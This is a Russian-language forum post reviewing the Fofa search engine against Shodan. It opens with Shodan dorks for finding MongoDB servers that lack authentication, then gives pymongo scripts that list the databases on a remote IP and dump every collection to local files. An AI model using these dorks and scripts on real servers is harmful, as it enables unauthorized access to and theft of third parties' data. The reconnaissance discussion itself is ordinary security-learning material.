Я люблю ссылаться на TryHackMe в своих статьях, и этот раз не станет исключением. Если вы хотите узнать больше о Shodan, вот вам ссылочка на прекрасную комнату: https://tryhackme.com/room/shodan.

Дополнительная комната про Google дорки: https://tryhackme.com/r/room/googledorking.

После прохождения комнаты, найдите на форуме "Расширенное руководство по использованию Shodan". Это прекрасное руководство, которое расскажет все о том, как работает данная магия. Оно содержит перечисление некоторых уязвимостей, раскрывает терминологию, дополнительные возможности, и домашние задания - невероятно увлекательное руководство.

Изучая руководство, меня заинтересовала одна забавная уязвимость, дорк — product:MongoDB metrics, выводящая все базы данных MongoDB, к которым осуществляется подключение с открытой аутентификацией. На самом деле, такие базы можно найти также доркой "MongoDB Server Information" port:27017 -authentication, но суть в другом.

В руководстве был описан код, который решал довольно странную проблему, а именно анализировал размер базы данных и считал количество названий. Это было очень интересно, но меня интересовало немного другое.

Мне было необходимо подключиться к базе, вывести список баз данных, а также коллекций в них. Я просматривал результаты вручную, поэтому для этого я использовал небольшой скрипт на Python с библиотекой pymongo.

Python: Скопировать в буфер обмена

Код:

import pymongo

# Подключение к MongoDB

client = pymongo.MongoClient("mongodb://1.116.111.111:27017/")

all_databases = client.list_database_names()

# Вывод всех баз данных

print("Список всех баз данных:")

for database in all_databases:

print(database)

# Получение списка всех коллекций в каждой базе данных

for database in all_databases:

db = client[database]

all_collections = db.list_collection_names()

print("\nКоллекции в базе данных", database)

for collection in all_collections:

print(collection)Python: Скопировать в буфер обмена

Код:

import pymongo

import os

# Подключение к MongoDB

client = pymongo.MongoClient("mongodb://localhost:27017/")

# Получение списка всех баз данных

all_databases = client.list_database_names()

# Директория для сохранения файлов

output_dir = "/home/user/Desktop/data"

os.makedirs(output_dir, exist_ok=True)

# Проход по каждой базе данных

for database_name in all_databases:

db = client[database_name]

# Получение списка всех коллекций в базе данных

all_collections = db.list_collection_names()

# Проход по каждой коллекции

for collection_name in all_collections:

collection = db[collection_name]

# Получение всех документов из коллекции

documents = collection.find()

# Создание файла для коллекции

filename = f"{output_dir}/{database_name}_{collection_name}.json"

with open(filename, "w") as file:

# Запись содержимого коллекции в файл

for document in documents:

file.write(str(document) + "\n")

print("Результаты сохранены в файлы.")Этот путь заставил меня задуматься об альтернативных сервисах вроде Shodan; возможно, они были бы менее подвержены отработки, чем Shodan. Я обратил свое внимание на Fofo. Оказалось, что информации о нем практически нет. Эта небольшая статья призвана исправить данное упущение. В ней я сделаю краткий обзор возможностей сервиса и проведу небольшое сравнение с Shodan.

Что представляет собой Fofa?

Судя по всему, этот сервис базируется в Китае, либо все выглядит именно так. Определение гласит, что FOFA - это поисковая система для отображения киберпространства, направленная на помощь пользователям в поиске интернет-активов в общественной сети. Отображение киберпространства можно рассматривать как "карту" киберпространства, аналогично Google Maps.

Взаимодействие с движком также, как и с Shodan, может происходить через веб-интерфейс. Минимализм в дизайне, а также возможность использовать сервис без регистрации отличают его от Shodan. Правда, он работает немного медленнее, судя по моим тестам.

Для входа в аккаунт можно использовать Google или некий NOSEC. Использование первого варианта довольно неожиданно для подобного сервиса, а второй вариант, кажется, представляет собой какое-то китайское собственное решение. Не знаю, где еще оно встречается, поскольку я не нашел много информации об этом. Тем не менее, я рекомендую выбирать его.

Попробовав запрос с Shodan, станет понятно, что синтаксис у сервиса будет отличаться, ибо либо вы получите некорректный результат, либо не получите его вовсе.

Пример запроса Shodan: city:"Rome" - параметр, двоеточие, аргумент в кавычках.

Пример запроса Fofa: city=Rome - параметр, равно, аргумент. (Кавычки добавляются автоматически).

Первым делом обращаю внимание на поиск по favicon. Favicon - это иконка изображения, которая обычно отображается во вкладке браузера рядом с названием сайта. В Shodan также возможен поиск по хешу иконок, но здесь работа с этими иконками выведена на новый уровень.

Поиск сайтов на WordPress с использованием хеша иконок:

Как можно видеть, поисковые запросы объединяются через оператор логического "и" - &&. Остальные параметры доступны для просмотра в справке Query Description, доступной на главной странице.

Также в самой строке поиска отображаются подсказки, однако они не всегда работают. Но такая функция также присутствует.

Возвращаясь к нашей поисковой выдаче, можно заметить некое обозначение FID:

"FID (Feature ID)" - это информация об отпечатках системы, созданная самим FOFA. Она объединяет ресурсы по субъективным похожим критериям.

Также есть возможность Скачать

View hidden content is available for registered users!